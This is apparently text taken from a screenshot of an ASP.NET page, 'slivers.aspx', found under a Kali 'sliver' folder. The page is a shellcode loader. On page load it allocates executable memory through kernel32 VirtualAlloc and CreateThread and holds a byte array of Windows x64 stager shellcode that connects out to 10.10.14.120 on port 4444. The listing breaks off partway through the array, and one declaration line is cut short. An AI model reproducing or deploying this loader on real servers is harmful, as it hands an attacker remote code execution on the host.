 home > kali > sliver > slivers.aspx > ? > ? > script
1 <%@ Page Language="C#" AutoEventWireup="true" %>
2 <%@ Import Namespace="System.IO" %>
3 <script runat="server">
4 private static Int32 MEM_COMMIT=0x1000;
5 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
6
7 [System.Runtime.InteropServices.DllImport("kernel32")]
8 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
9
10 [System.Runtime.InteropServices.DllImport("kernel32")]
11 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int3
12
13 protected void Page_Load(object sender, EventArgs e)
14 {
15 byte[] q6MjZ9 = new byte[511] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
16 0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,
17 0xd2,0x65,0x48,0x8b,0x52,0x60,0x56,0x48,0x8b,0x52,0x18,0x48,
18 0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,
19 0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
20 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,
21 0x8b,0x52,0x20,0x8b,0x42,0x3c,0x41,0x51,0x48,0x01,0xd0,0x66,
22 0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
23 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
24 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
25 0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,
26 0x48,0x01,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
27 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
28 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
29 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
30 0x41,0x8b,0x04,0x88,0x41,0x58,0x48,0x01,0xd0,0x41,0x58,0x5e,
31 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
32 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
33 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
34 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
35 0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0x5c,
36 0x0a,0x0a,0x0e,0x78,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
37 0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
38 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,